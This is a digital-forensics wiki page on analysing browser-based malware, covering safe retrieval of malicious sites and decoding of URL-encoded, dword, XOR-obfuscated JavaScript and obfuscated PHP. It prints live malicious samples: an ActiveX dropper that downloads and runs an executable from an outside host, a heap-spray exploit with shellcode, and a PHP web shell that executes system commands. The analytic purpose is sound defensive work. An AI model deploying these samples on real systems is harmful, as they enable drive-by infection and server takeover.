Category:Digital-Forensics/Browser-based-Malware
(Redirected from Digital-Forensics/Browser-based-Malware)
| You are here: | Browser-based Malware
|
Analyzing malicious website
- Connect to the malicious site with a non-GUI browser (e.g. HTTrack, wget, curl, ...)
- Anonymize your connection (e.g. Tor)
- You can spoof your user-agent in case the malicious code targets a specific browser
Obfuscation
Why obfuscation?
- Evade antivirus signatures detection
- Make analysis more difficult:
- Multiple layers of obfuscation
- Various data encodings
- Custom obfuscation techniques
- Multiple layers of obfuscation
URL obfuscation
Escape/unescape
Unescaping URL encoded string with python:
$ python
>>> s= "%3c%53%43%52%49%50%54%20%4c%41%4e%47%55%41%47%45%3d%22%4a%61%76%61"
>>> s+="%53%63%72%69%70%74%22%3e%66%75%6e%63%74%69%6f%6e%20%62%61%66%66%67"
>>> s+="%71%71%72%6a%28%72%72%72%29%7b%76%61%72%20%74%65%6d%70%3d%22%22%3b"
>>> s+="%20%76%61%72%20%63%63%63%3d%30%3b%20%76%61%72%20%6f%75%74%3d%22%22"
>>> s+="%3b%76%61%72%20%73%74%72%3d%72%72%72%3b%6c%3d%73%74%72%2e%6c%65%6e"
>>> s+="%67%74%68%3b%77%68%69%6c%65%28%63%63%63%3c%3d%73%74%72%2e%6c%65%6e"
>>> s+="%67%74%68%2d%31%29%7b%77%68%69%6c%65%28%73%74%72%2e%63%68%61%72%41"
>>> s+="%74%28%63%63%63%29%21%3d%27%52%27%29%74%65%6d%70%3d%74%65%6d%70%2b"
>>> s+="%73%74%72%2e%63%68%61%72%41%74%28%63%63%63%2b%2b%29%3b%63%63%63%2b"
>>> s+="%2b%3b%6f%75%74%3d%6f%75%74%2b%53%74%72%69%6e%67%2e%66%72%6f%6d%43"
>>> s+="%68%61%72%43%6f%64%65%28%70%61%72%73%65%49%6e%74%28%74%65%6d%70%2c"
>>> s+="%31%36%29%2d%36%39%29%3b%74%65%6d%70%3d%22%22%3b%7d%64%6f%63%75%6d"
>>> s+="%65%6e%74%2e%77%72%69%74%65%28%6f%75%74%29%3b%7d%3c%2f%53%43%52%49"
>>> s+="%50%54%3e"
>>> s.replace('%', ).decode('hex')
'<SCRIPT LANGUAGE="JavaScript">function baffgqqrj(rrr){var temp=""; var ccc=0; var out="";
var str=rrr;l=str.length;while(ccc<=str.length-1){while(str.charAt(ccc)!=\'R\')temp=temp+str.charAt(ccc++);
ccc++;out=out+String.fromCharCode(parseInt(temp,16)-69);temp="";}document.write(out);}</SCRIPT>'
You can also use SpiderMonkey to decode the URL-encoded string:
js> print(unescape("%3c%53%43%52%49%50%54%20%4c%41%4e%47%55%41%47%45%3d%22%4a%61%76%61%53%63
%72%69%70%74%22%3e%66%75%6e%63%74%69%6f%6e%20%62%61%66%66%67%71%71%72%6a%28%72%72%72%29%7b%76%61
%72%20%74%65%6d%70%3d%22%22%3b%20%76%61%72%20%63%63%63%3d%30%3b%20%76%61%72%20%6f%75%74%3d%22%22
%3b%76%61%72%20%73%74%72%3d%72%72%72%3b%6c%3d%73%74%72%2e%6c%65%6e%67%74%68%3b%77%68%69%6c%65%28
%63%63%63%3c%3d%73%74%72%2e%6c%65%6e%67%74%68%2d%31%29%7b%77%68%69%6c%65%28%73%74%72%2e%63%68%61
%72%41%74%28%63%63%63%29%21%3d%27%52%27%29%74%65%6d%70%3d%74%65%6d%70%2b%73%74%72%2e%63%68%61%72
%41%74%28%63%63%63%2b%2b%29%3b%63%63%63%2b%2b%3b%6f%75%74%3d%6f%75%74%2b%53%74%72%69%6e%67%2e%66
%72%6f%6d%43%68%61%72%43%6f%64%65%28%70%61%72%73%65%49%6e%74%28%74%65%6d%70%2c%31%36%29%2d%36%39
%29%3b%74%65%6d%70%3d%22%22%3b%7d%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%6f%75%74%29%3b%7d
%3c%2f%53%43%52%49%50%54%3e"))
<SCRIPT LANGUAGE="JavaScript">function baffgqqrj(rrr){var temp=""; var ccc=0; var out="";
var str=rrr;l=str.length;while(ccc<=str.length-1){while(str.charAt(ccc)!='R')temp=temp+str.charAt(ccc++);
ccc++;out=out+String.fromCharCode(parseInt(temp,16)-69);temp="";}document.write(out);}</SCRIPT>

You can also use Malzilla to decode the URL-encoded string:
dword obfuscation
Example:
- Encoded: http://3512046698/download.jar
- Decoded: http://209.85.148.106/download.jar
You can use dword2url to decode such encoded URL:
$ ./dword2url.py ----- menu ----- 1: dword -> url 2: url -> dword 3: quit ---------------- Choice: 1 DWORD to convert? Valid examples are http://1079984325/foo/bar or just 1079984325: http://3512046698/download.jar ==> http://209.85.148.106/download.jar
Browser script obfuscation
JavaScript example
function xor_str(plain_str, xor_key){
var xored_str = "";
for (var i = 0 ; i < plain_str.length; ++i) xored_str += String.fromCharCode(xor_key ^ plain_str.charCodeAt(i)); return xored_str; } var plain_str = "\x94\xbe\xbe\xbe\xbe\xbe[SNIP]\xcf\x94\xc7\xc0\xd5\xc9\xbe\xbe\xc9\xbe\xbe\xc7\xc0\xd5\xc6\xc0\x9c\x9d\x8f\xbe"; var xored_str = xor_str(plain_str, 180); document.write(xored_str);
With SpiderMonkey, it's easy to decode such scripts:
var xd="var x = new ActiveXObject('Mic'+'ros'+'oft.X'+'MLHTTP');x.Open('GET','http://tibeam.com/file.php',0);x.Send();var s=new ActiveXObject('ADODB.Stream');s.Mode = 3;s.Type = 1;s.Open();s.Write(x.responseBody);s.SaveToFile('../tm.exe',2); ";ed = escape(xd);var url = 'res://mmcndmgr.dll/prevsym12.htm#%29%3B%3C/style%3E%3Cscript%20language%3D%27jscript%27%3Ea%3Dnew%20ActiveXObject%28%27Shell.Application%27%29%3B'+ed+'a.ShellExecute%28%27../tm.exe%27%29%3B%3C/script%3E%3C%21--//%7C0%7C0%7C0%7C0%7C0%7C0%7C0%7C0';document.location = url;
var mm = new Array();
var mem_flag = 0;
function h() {mm=mm; setTimeout("h()", 2000);}
function getb(b, bSize)
{while (b.length*2<bSize){b += b;}
b = b.substring(0,bSize/2);return b;}
function cf()
{var zc = 0x0c0c0c0c;
var a = unescape("%u4343%u4343%u0feb%u335b%u66c9%u80b9%u8001%uef33" +
"%ue243%uebfa%ue805%uffec%uffff%u8b7f%udf4e%uefef%u64ef%ue3af%u9f64%u42f3%u9f64%u6ee7%uef03%uefeb" +
"%u64ef%ub903%u6187%ue1a1%u0703%uef11%uefef%uaa66%ub9eb%u7787%u6511%u07e1%uef1f%uefef%uaa66%ub9e7" +
"%uca87%u105f%u072d%uef0d%uefef%uaa66%ub9e3%u0087%u0f21%u078f%uef3b%uefef%uaa66%ub9ff%u2e87%u0a96" +
"%u0757%uef29%uefef%uaa66%uaffb%ud76f%u9a2c%u6615%uf7aa%ue806%uefee%ub1ef%u9a66%u64cb%uebaa%uee85" +
"%u64b6%uf7ba%u07b9%uef64%uefef%u87bf%uf5d9%u9fc0%u7807%uefef%u66ef%uf3aa%u2a64%u2f6c%u66bf%ucfaa" +
"%u1087%uefef%ubfef%uaa64%u85fb%ub6ed%uba64%u07f7%uef8e%uefef%uaaec%u28cf%ub3ef%uc191%u288a%uebaf" +
"%u8a97%uefef%u9a10%u64cf%ue3aa%uee85%u64b6%uf7ba%uaf07%uefef%u85ef%ub7e8%uaaec%udccb%ubc34%u10bc" +
"%ucf9a%ubcbf%uaa64%u85f3%ub6ea%uba64%u07f7%uefcc%uefef%uef85%u9a10%u64cf%ue7aa%ued85%u64b6%uf7ba" +
"%uff07%uefef%u85ef%u6410%uffaa%uee85%u64b6%uf7ba%uef07%uefef%uaeef%ubdb4%u0eec%u0eec%u0eec%u0eec" +
"%u036c%ub5eb%u64bc%u0d35%ubd18%u0f10%u64ba%u6403%ue792%ub264%ub9e3%u9c64%u64d3%uf19b%uec97%ub91c" +
"%u9964%ueccf%udc1c%ua626%u42ae%u2cec%udcb9%ue019%uff51%u1dd5%ue79b%u212e%uece2%uaf1d%u1e04%u11d4" +
"%u9ab1%ub50a%u0464%ub564%ueccb%u8932%ue364%u64a4%uf3b5%u32ec%ueb64%uec64%ub12a%u2db2%uefe7%u1b07" +
"%u1011%uba10%ua3bd%ua0a2%uefa1%u7468%u7074%u2F3A%u742F%u6269%u6165%u2E6D%u6F63%u2F6D%u6966%u656C%u702E%u7068");
var heapBl2ckSize = 0x400000;
var pls = a.length * 2;
var bSize = heapBl2ckSize - (pls+0x38);
var b = unescape("%u0c0c%u0c0c"); b = getb(b,bSize);
heapBl2cks = (zc - 0x400000)/heapBl2ckSize;
for (i=0;i<heapBl2cks;i++)
{mm[i] = b + a;}
[SNIP]
Source code obfuscation
PHP example
| Encoded | Decoded | Result |
|---|---|---|
$vopcrew ="pZLNd8MwEITvgbyDIgyWIZT059Q0xdBYYg30TRCOvIpIecl15cY
h5N0ryWTSUCCH3sTMzrfDosQgTJF8/b7mH5/L6QRRcgj9TLRi9mT3srGv9Cwaf
EEMjk0immVSSBnfgLDtR0OgdMHJxtTF8spnIjstnDKaxDkJ2cGnLYQOduonlCR
5Blrr9oMdfCXZGOPQK2fIRehOpNHNwzMOzwMoLD4Bv43SjH52bTaOvkeNYw2IF
dQ1v2BCjPyiD4VhQ/booDkVMxuOrrCOhUM+S3TIyPdQW2NcGO1Ae1Gc9SLokos
aCs1hrHkLUUrZ7urS0fz32lwh90TTTAEskQHRmhb0Y2t3dvb3dzR8il2ld2CzX
IKRPpJy5ECif+fD0k9EbWh+v2trypbkGMqK2mCgx9VeseA6q3AoKL8=";
eval(gzinflate(str_rot13(base64_decode($vopcrew))));
exit;
|
$os = @PHP_OS;
echo "v0pCr3w<br>";
echo "os:$os<br>";
$cmd="id";
$eseguicmd=ex($cmd);
echo $eseguicmd;
function ex($cfe){
$res = '';
if (!empty($cfe)){
if(function_exists('exec')){
@exec($cfe,$res);
$res = join("\n",$res);
}
elseif(function_exists('shell_exec')){
$res = @shell_exec($cfe);
}
elseif(function_exists('system')){
@ob_start();
@system($cfe);
$res = @ob_get_contents();
@ob_end_clean();
}
elseif(function_exists('passthru')){
@ob_start();
@passthru($cfe);
$res = @ob_get_contents();
@ob_end_clean();
}
elseif(@is_resource($f = @popen($cfe,"r"))){
$res = "";
while(!@feof($f)) { $res .= @fread($f,1024); }
@pclose($f);
}}
return $res;
}
|
v0pCr3w os:Linux uid=1000(myself) gid=1000(myself) groupes=20(dialout),24(cdrom),25(floppy),29(audio),44(vi deo),46(plugdev),111(netdev),116(powerdev),1000(myself) |
Comments
Subcategories
This category has the following 5 subcategories, out of 5 total.
Pages in category "Digital-Forensics/Browser-based-Malware"
The following 23 pages are in this category, out of 23 total.